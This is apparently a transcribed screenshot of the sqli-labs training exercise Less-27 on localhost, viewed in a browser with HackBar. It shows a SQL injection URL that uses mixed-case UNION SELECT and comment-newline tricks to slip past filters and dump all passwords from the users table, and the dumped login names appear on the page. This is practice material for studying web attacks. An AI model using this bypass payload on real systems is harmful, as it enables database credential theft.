 Welcome Dhakkan
Your Login name:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,7890,admin2,admin3,dumbo,admin4,1
Your Password:1
SQLI DUMB SERIES
All Your UNION
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/sqli/Less-27/index.php?id=0'UnIoN/*%0a*/SeLeCt/*%0a*/3,
(SeLeCt/*%0a*/group_concat(password)/*%0a*/FROM/*%0a*/users),2||'1